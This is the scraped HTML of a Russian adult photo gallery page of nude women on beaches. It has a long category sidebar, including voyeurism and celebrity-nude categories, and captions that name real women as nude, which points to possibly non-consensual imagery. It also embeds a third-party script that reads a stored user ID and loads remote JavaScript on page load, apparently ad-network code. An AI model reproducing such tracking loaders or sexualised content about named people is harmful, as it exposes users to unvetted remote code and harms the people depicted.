

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/39928-krasivye-devushki-na-pljazhe-razdevajutsja-92-foto.html
body_size: 18352
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Красивые девушки на пляже раздеваются (92 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Красивые девушки на пляже раздеваются (92 фото). -  Сильвия Романюк Sylwia Romaniuk Playboy Красивые голые женщины на пляже Красивые девушки на пляже ню Красивые голые женщины на пляже Голые женщины гуляют по пляжу Моника Пьетрасинска nude Сильвия Романюк Sylwia Romaniuk nude Аннели Герритсен секси Kendra Roll с большой грудью Нагая брюнетка на">
<meta name="keywords" content="Красивые, пляже, девушки, голые, нудистки, женщины, Сильвия, Sylwia, Romaniuk, Романюк, Playboy, голышом, Голые, голая, берегу, нудистка, Мелани, сиськи, топлес, топлесс">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Красивые девушки на пляже раздеваются (92 фото)">
<meta property="og:url" content="https://goliedevushki.club/39928-krasivye-devushki-na-pljazhe-razdevajutsja-92-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667862671_1-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-1.jpg">
<meta property="og:description" content="Порно - Красивые девушки на пляже раздеваются (92 фото). -  Сильвия Романюк Sylwia Romaniuk Playboy Красивые голые женщины на пляже Красивые девушки на пляже ню Красивые голые женщины на пляже Голые женщины гуляют по пляжу Моника Пьетрасинска nude Сильвия Романюк Sylwia Romaniuk nude Аннели Герритсен секси Kendra Roll с большой грудью Нагая брюнетка на">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/39928-krasivye-devushki-na-pljazhe-razdevajutsja-92-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>286</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3691</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Красивые девушки на пляже раздеваются (92 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Красивые девушки на пляже раздеваются (92 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862671_1-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-1.jpg||Красивые голые женщины на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862671_1-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862671_1-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-1.jpg" style="max-width:100%;" alt="Красивые голые женщины на пляже"></a><div>Красивые голые женщины на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862672_2-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-2.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862672_2-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862672_2-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-2.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862685_3-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-3.jpg||Красивые голые женщины на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862685_3-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862685_3-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-3.jpg" style="max-width:100%;" alt="Красивые голые женщины на пляже"></a><div>Красивые голые женщины на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862680_4-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-4.jpg||Голые женщины гуляют по пляжу--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862680_4-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862680_4-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-4.jpg" style="max-width:100%;" alt="Голые женщины гуляют по пляжу"></a><div>Голые женщины гуляют по пляжу</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862668_5-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-5.jpg||Моника Пьетрасинска nude--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862668_5-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862668_5-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-5.jpg" style="max-width:100%;" alt="Моника Пьетрасинска nude"></a><div>Моника Пьетрасинска nude</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862716_6-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-6.jpg||Сильвия Романюк Sylwia Romaniuk nude--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862716_6-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862716_6-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-6.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk nude"></a><div>Сильвия Романюк Sylwia Romaniuk nude</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862635_7-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-7.jpg||Аннели Герритсен секси--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862635_7-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862635_7-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-7.jpg" style="max-width:100%;" alt="Аннели Герритсен секси"></a><div>Аннели Герритсен секси</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862698_8-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-8.jpg||Kendra Roll с большой грудью--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862698_8-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862698_8-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-8.jpg" style="max-width:100%;" alt="Kendra Roll с большой грудью"></a><div>Kendra Roll с большой грудью</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862707_9-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-9.jpg||Нагая брюнетка на песке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862707_9-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862707_9-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-9.jpg" style="max-width:100%;" alt="Нагая брюнетка на песке"></a><div>Нагая брюнетка на песке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862641_10-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-10.jpg||Красивые голые женщины на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862641_10-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862641_10-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-10.jpg" style="max-width:100%;" alt="Красивые голые женщины на пляже"></a><div>Красивые голые женщины на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862718_11-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-11.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862718_11-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862718_11-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-11.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862713_12-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-12.jpg||Модель, Taylor Seinturier голая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862713_12-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862713_12-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-12.jpg" style="max-width:100%;" alt="Модель, Taylor Seinturier голая"></a><div>Модель, Taylor Seinturier голая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862653_13-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-14.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862653_13-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862653_13-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-14.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862694_14-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-15.jpg||Красотки голышом на море--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862694_14-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862694_14-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-15.jpg" style="max-width:100%;" alt="Красотки голышом на море"></a><div>Красотки голышом на море</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862657_15-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-16.jpg||Красивые голые девчонки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862657_15-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-16.jpg" class="highslide" target="_blank"><img 